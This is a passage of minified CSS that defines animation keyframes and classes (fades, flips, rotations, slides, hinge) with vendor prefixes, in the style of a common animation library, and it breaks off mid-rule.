}}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: 